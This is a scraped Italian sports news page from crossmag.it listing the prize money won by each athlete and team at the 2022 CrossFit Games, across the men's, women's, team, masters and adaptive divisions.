<label for="ez-toc-cssicon-toggle-item-69788c1d1a735" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69788c1d1a735"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Quanti_soldi_hanno_vinto_gli_atleti_ai_CrossFit%C2%AE_Games_2022" >Quanti soldi hanno vinto gli atleti ai CrossFit® Games 2022?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Uomini" >Uomini</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Donne" >Donne</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Squadre" >Squadre</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Atleti_Master" >Atleti Master</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#Masters_Athletes_35-39" >Masters Athletes 35-39</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#Masters_40-64" >Masters 40-64</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Masters_65" >Masters 65+</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Atleti_Adaptive" >Atleti Adaptive</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Quanti_soldi_hanno_vinto_gli_atleti_ai_CrossFit%C2%AE_Games_2022"></span>Quanti soldi hanno vinto gli atleti ai CrossFit® Games 2022?<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="Uomini"></span>Uomini<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="alignright wp-image-14508 size-medium" src="https://crossmag.it/wp-content/uploads/2022/08/justin-medeiros-223x300.jpg" alt="ai CrossFit® Games 2022" width="223" height="300" srcset="https://crossmag.it/wp-content/uploads/2022/08/justin-medeiros-223x300.jpg 223w, https://crossmag.it/wp-content/uploads/2022/08/justin-medeiros.jpg 596w" sizes="(max-width: 223px) 100vw, 223px" /></p>
<ol>
<li>Justin Medeiros – $316,000</li>
<li>Roman Khrennikov – $131,000</li>
<li>Ricky Garard – $90,000</li>
<li>Samuel Kwant – $57,000</li>
<li>Jeffrey Adler – $46,000</li>
<li>Patrick Vellner – $40,000</li>
<li>Jayson Hopper – $33,000</li>
<li>Lazar Dukic – $32,000</li>
<li>Bjorgvin Karl Gudmundsson – $29,000</li>
<li>Guilherme Malheiros – $33,000</li>
<li>Saxon Panchik – $26,000</li>
<li>Noah Ohlsen – $18,000</li>
<li>Cole Sager – $16,000</li>
<li>Nick Mathew – $20,000</li>
<li>Jonne Koski – $19,000</li>
<li>Brent Fikowski – $15,000</li>
<li>Willy Georges – $13,000</li>
<li>Travis Mayer – $11,000</li>
<li>Dallin Pepper – $11,000</li>
<li>Spencer Panchik – $8,000</li>
<li>Uldis Upenieks – $10,000</li>
<li>Will Moorad – $9,750</li>
<li>Timothy Paulson – $6,500</li>
<li>Henrik Haapalainen – $6,250</li>
<li>Alex Vigneault – $6,000</li>
<li>Guillaume Briant – $5,750</li>
<li>Andre Houdet – $5,500</li>
<li>Jay Crouch – $5,250</li>
<li>Enrico Zenoni – $5,000</li>
<li>Alexandre Caron – $4,750</li>
<li>Bayden Brown – $4,500</li>
<li>Colten Mertens – $5,250</li>
<li>Cole Greashaber – $4,000</li>
<li>Tudor Magda – $3,750</li>
<li>Austin Spencer – $3,500</li>
<li>Moritz Fiebig – $3,250</li>
<li>Giorgos Karavis – $3,000</li>
<li>Agustin Richelme – $2,750</li>
<li>Arthur Semenov – $2,500</li>
<li>Kealan Henry – $2,250</li>
</ol>
<h3><span class="ez-toc-section" id="Donne"></span>Donne<img loading="lazy" decoding="async" class="alignright size-medium wp-image-14509" src="https://crossmag.it/wp-content/uploads/2022/08/tia-clair-224x300.jpg" alt="ai CrossFit® Games 2022" width="224" height="300" srcset="https://crossmag.it/wp-content/uploads/2022/08/tia-clair-224x300.jpg 224w, https://crossmag.it/wp-content/uploads/2022/08/tia-clair-600x804.jpg 600w, https://crossmag.it/wp-content/uploads/2022/08/tia-clair.jpg 605w" sizes="auto, (max-width: 224px) 100vw, 224px" /><span class="ez-toc-section-end"></span></h3>
<ol>
<li>Tia-Clair Toomey – $338,000</li>
<li>Mal O’Brien – $127,000</li>
<li>Laura Horvath – $90,000</li>
<li>Danielle Brandon – $60,000</li>
<li>Brooke Wells – $41,000</li>
<li>Emma Lawson – $38,000</li>
<li>Kara Saunders – $35,000</li>
<li>Gabriela Migala – $33,000</li>
<li>Haley Adams – $33,000</li>
<li>Alexis Raptis – $28,000</li>
<li>Arielle Loewen – $23,000</li>
<li>Emma McQuaid – $19,000</li>
<li>Kristi Eramo O’Connell – $15,000</li>
<li>Amanda Barnhart – $16,000</li>
<li>Jacqueline Dahlstrom – $15,000</li>
<li>Lucy Campbell – $18,000</li>
<li>Dani Speegle – $16,000</li>
<li>Ellie Turner – $13,000</li>
<li>Matilde Garnes – $9,000</li>
<li>Karin Freyova – $9,000</li>
<li>Paige Semenza – $7,000</li>
<li>Thuridur Erla Helgadottir – $6,750</li>
<li>Carolyne Prevost – $6,500</li>
<li>Alexis Willis – $6,250</li>
<li>Paige Powers – $6,000</li>
<li>Seungyeon Choi – $5,750</li>
<li>Christine Kolenbrander – $5,500</li>
<li>Baylee Rayl – $5,250</li>
<li>Seher Kaya – $5,000</li>
<li>Rebecca Fuselier – $6,750</li>
<li>Sydney Michalyshen – $4,500</li>
<li>Freya Moosbrugger – $4,250</li>
<li>Victoria Campos – $4,000</li>
<li>Solveig Sigurdardottir – $3,750</li>
<li>Elisa Fuliano – $3,500</li>
<li>Caroline Conners – $3,250</li>
<li>Julia Kato – $3,000</li>
<li>Elena Carratala Sanahuja – $2,750</li>
<li>Michelle Merand – $2,500</li>
<li>Emily Rolfe – $2,250</li>
</ol>
<h3><span class="ez-toc-section" id="Squadre"></span>Squadre<img loading="lazy" decoding="async" class="alignright size-medium wp-image-14510" src="https://crossmag.it/wp-content/uploads/2022/08/mayhem-freedom-224x300.jpg" alt="ai CrossFit® Games 2022" width="224" height="300" srcset="https://crossmag.it/wp-content/uploads/2022/08/mayhem-freedom-224x300.jpg 224w, https://crossmag.it/wp-content/uploads/2022/08/mayhem-freedom.jpg 597w" sizes="auto, (max-width: 224px) 100vw, 224px" /><span class="ez-toc-section-end"></span></h3>
<ol>
<li>CrossFit® Mayhem Freedom – $100,000</li>
<li>CrossFit® Oslo Navy Blue – $70,000</li>
<li>CrossFit® Invictus – $40,000</li>
<li>CrossFit® Reykjavik – $25,000</li>
<li>CrossFit® Mayhem Independence – $20,000</li>
<li>CrossFit® Selwyn – $15,000</li>
<li>CrossFit® Omnia Black – $12,000</li>
<li>CrossFit® Move Fast Lift Heavy – $9,000</li>
<li>CrossFit® Pro1 Montreal – $6,000</li>
<li>8<sup>th</sup>Day CrossFit® Black – $3,000</li>
</ol>
<h3><span class="ez-toc-section" id="Atleti_Master"></span>Atleti Master<span class="ez-toc-section-end"></span></h3>
<h4><span class="ez-toc-section" id="Masters_Athletes_35-39"></span>Masters Athletes 35-39<span class="ez-toc-section-end"></span></h4>
<ul>
<li>Bryan Wong – $25,000</li>
<li>Rogelio Gamboa – $10,000</li>
<li>Craig Kenney – $5,000</li>
<li>Emilia Leppanen – $25,000</li>
<li>Aneta Tucker – $10,000</li>
<li>Chyna Cho – $5,000</li>
</ul>
<h4><span class="ez-toc-section" id="Masters_40-64"></span>Masters 40-64<span class="ez-toc-section-end"></span></h4>
<p><strong>1</strong><strong><sup>st</sup></strong><strong> posto</strong></p>
<p>Ciascuno di questi atleti ha portato a casa un premio di 10.000 dollari.</p>
<ul>
<li>Rudolph Berger</li>
<li>Kelly Friel</li>
<li>Jason Grubb</li>
<li>Ali Crawford</li>
<li>Sean Patrick</li>
<li>Kim Purdy</li>
<li>Mike Egan</li>
<li>Shanna Bunce</li>
<li>Shannon Aiken</li>
<li>Mary Beth Prodromides</li>
</ul>
<p><strong> </strong><strong>2° posto</strong></p>
<p>Questi atleti hanno guadagnato 5.000 dollari ciascuno.</p>
<ul>
<li>Caine Hayes</li>
<li>Jenn Ryan</li>
<li>Mike Kern</li>
<li>Merituuli Kallio</li>
<li>Richard Stevenson</li>
<li>Tea Gebbie</li>
<li>Leonardo Wernersbach Lima</li>
<li>Leigh Coates</li>
<li>Tony Turski</li>
<li>Patricia McGill</li>
</ul>
<p><strong>3° posto</strong></p>
<p>Questi atleti hanno guadagnato 3.000 dollari ciascuno.</p>
<ul>
<li>Alexandre Jolivet</li>
<li>Rebecca Voigt Miller</li>
<li>Vlad Liashkevich</li>
<li>Michelle Suozzi</li>
<li>Eric C. Smith</li>
<li>Marcie Wells</li>
<li>Antonio Boldrini</li>
<li>Kim Stambaugh</li>
<li>Tom Fameree</li>
<li>Debbie Downing</li>
</ul>
<h3><span class="ez-toc-section" id="Masters_65"></span>Masters 65+<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Cal Cherrington – $5,000</li>
<li>John Mariotti – $3,000</li>
<li>Jim Peeper – $2,000</li>
<li>Julie Holt – $5,000</li>
<li>Marcia Yager – $3,000</li>
<li>Pia Gund – $2,000</li>
</ul>
<h3><span class="ez-toc-section" id="Atleti_Adaptive"></span>Atleti Adaptive<span class="ez-toc-section-end"></span></h3>
<p><strong>1</strong><strong><sup>st</sup></strong><strong> Posto</strong></p>
<p>Questi atleti hanno guadagnato 5.000 dollari ciascuno.</p>
<ul>
<li>Casey Acree</li>
<li>Camille Vigneault</li>
<li>Charles Pienaar</li>
<li>Valerie Cohen</li>
<li>Brett Horchar</li>
<li>Morgan Johnson</li>
</ul>
<p><strong>2°</strong><strong> Posto</strong></p>
<p>Questi atleti hanno guadagnato 3.000 dollari ciascuno.</p>
<ul>
<li>Josue Maldonado</li>
<li>Christina Mazzullo</li>
<li>Rogan Dean</li>
<li>Molly Moore</li>
<li>Benjamin Fallon</li>
<li>Lauren Taylor</li>
</ul>
<p><strong> </strong><strong>3° </strong><strong>Posto</strong></p>
<p>Questi atleti hanno guadagnato 2.000 dollari ciascuno.</p>
<ul>
<li>Samuel Pera</li>
<li>Anne-Laure Coutenceau</li>
<li>Ole Kristian Antonsen</li>
<li>Amy Bream</li>
<li>Jeremie Perera</li>
<li>Letchen Du Plessis</li>
</ul>
<p>Anche gli atleti delle divisioni &#8220;vista, intellettuale, seduto senza funzione dell&#8217;anca, seduto con funzione dell&#8217;anca e bassa statura&#8221; hanno ricevuto lo stesso premio in denaro per il 1°, 2° e 3° posto, ma il podio è stato deciso durante le semifinali. <a href="https://games.crossfit.com/leaderboard/games/2022?division=2&amp;sort=0">Guarda la classifica qui.</a></p>
<p>&nbsp;</p>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/nobull-crossfit-games-2022/" rel="tag">Nobull CrossFit® Games 2022</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/confermate-le-date-dei-nobull-crossfit-games-del-2023/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Confermate le date dei NoBull CrossFit® Games del 2023</h3>
        </a>
    
            <a href="https://crossmag.it/lo-strongman-oleksii-novikov-batte-nuovo-record-mondiale-di-hummer-tire-deadlift/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Lo Strongman Oleksii Novikov batte nuovo record mondiale di Hummer Tire Deadlift</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_14507_0_69788c1d1de15   " data-unique="jnews_module_14507_0_69788c1d1de15">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20531 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-crossfit-games-2026 tag-crossfit-open-2026">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/registrazioni-crossfit-open-2026/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2026/01/1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2026/01/1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2026/01/1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2026/01/1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2026/01/1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/registrazioni-crossfit-open-2026/">Registrazioni CrossFit® Open 2026 aperte: tutto quello che devi sapere per partecipare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/registrazioni-crossfit-open-2026/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20482 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-idee-regalo tag-secret-santa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/secret-santa-crossfitters-idee-regalo-perfette-per-ogni-budget/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/2-3-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/2-3-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/2-3-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/2-3-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/2-3-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/secret-santa-crossfitters-idee-regalo-perfette-per-ogni-budget/">Secret Santa CrossFitters: idee regalo perfette per ogni budget</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/secret-santa-crossfitters-idee-regalo-perfette-per-ogni-budget/" ><i class="fa fa-clock-o"></i> December 11, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20467 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-california tag-crossfit-games-2026 tag-san-jose tag-sap-center">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/crossfit-games-2026-san-jose-tutte-le-categorie/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/crossfit-games-2026-san-jose-tutte-le-categorie/">I CrossFit ® Games 2026 riuniranno tutte le categorie a San José</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/crossfit-games-2026-san-jose-tutte-le-categorie/" ><i class="fa fa-clock-o"></i> December 9, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20456 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-crossfit-games-2026 tag-screening-medici-obbligatori">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/screening-medici-obbligatori-games-2026-cosa-cambia-davvero-per-gli-atleti/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/12/1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/12/1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/12/1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/12/1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/12/1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/screening-medici-obbligatori-games-2026-cosa-cambia-davvero-per-gli-atleti/">Screening medici obbligatori Games 2026: cosa cambia davvero per gli atleti?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/screening-medici-obbligatori-games-2026-cosa-cambia-davvero-per-gli-atleti/" ><i class="fa fa-clock-o"></i> December 2, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20448 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-annuncio-gravidanza tag-gossip tag-tia-clair-toomey">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/tia-clair-toomey-orr-incinta-seconda-gravidanza/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/11/2-1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/11/2-1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/11/2-1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/11/2-1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/11/2-1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/tia-clair-toomey-orr-incinta-seconda-gravidanza/">Tia-Clair Toomey-Orr è di nuovo incinta: il nuovo capitolo della GOAT che nessuno si aspettava</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/tia-clair-toomey-orr-incinta-seconda-gravidanza/" ><i class="fa fa-clock-o"></i> November 27, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20383 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-california tag-corssfit-games-2026 tag-san-jose">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/crossfit-games-2026-san-jose-california/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/10/1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/10/1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/10/1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/10/1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/10/1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/crossfit-games/" class="category-crossfit-games">CrossFit® Games</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/crossfit-games-2026-san-jose-california/">CrossFit® Games 2026 tornano in California: il SAP Center di San Jose sarà la nuova arena dei Fittest on Earth</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/crossfit-games-2026-san-jose-california/" ><i class="fa fa-clock-o"></i> October 27, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_14507_0_69788c1d1de15 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":14507,"include_category":"695","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="14507" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_14507_1_69788c1d217ee   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_14507_2_69788c1d21cc3  normal " data-unique="jnews_module_14507_2_69788c1d21cc3">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-8269 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-crossfit-open">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/crossfit-open-2020-20-2-parla-matteo-pozzati-di-crossfit-italia/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2019/10/OPEN-20.1-2-120x86.png" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2019/10/OPEN-20.1-2-120x86.png 120w, https://crossmag.it/wp-content/uploads/2019/10/OPEN-20.1-2-350x250.png 350w, https://crossmag.it/wp-content/uploads/2019/10/OPEN-20.1-2-750x536.png 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/crossfit-open-2020-20-2-parla-matteo-pozzati-di-crossfit-italia/">CrossFit® Open 2020 (20.2): parla Matteo Pozzati di CrossFit® Italia</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/crossfit-open-2020-20-2-parla-matteo-pozzati-di-crossfit-italia/" ><i class="fa fa-clock-o"></i> October 22, 2019</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-8823 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-alimentazione tag-fase-di-cutting tag-fase-di-definizione tag-massa-magra">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/fase-di-definizione-i-consigli-per-affrontarla-al-meglio/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2019/11/31-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2019/11/31-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2019/11/31-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2019/11/31-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/fase-di-definizione-i-consigli-per-affrontarla-al-meglio/">Fase di definizione: i consigli per affrontarla al meglio</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/fase-di-definizione-i-consigli-per-affrontarla-al-meglio/" ><i class="fa fa-clock-o"></i> November 26, 2019</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_14507_2_69788c1d21cc3 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
